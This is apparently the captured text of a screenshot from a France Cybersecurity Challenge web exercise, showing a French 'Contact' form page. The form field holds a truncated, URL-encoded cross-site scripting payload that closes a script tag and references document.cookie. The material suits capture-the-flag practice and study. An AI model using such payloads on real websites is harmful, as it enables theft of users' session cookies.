 challenges2.france-cybersecurity-challenge.fr:5001/contact.php
Random Search Contact Rechercher
Contact
Vous avez identifié une incohérence dans les résultats d'une recherche ? N'hésitez pas à la remonter.
2B+document.cookie+%2B+%27%22+%2F%3E%27%29%3C%2Fscript%3E%3Ch1%3E+plouf Envoyer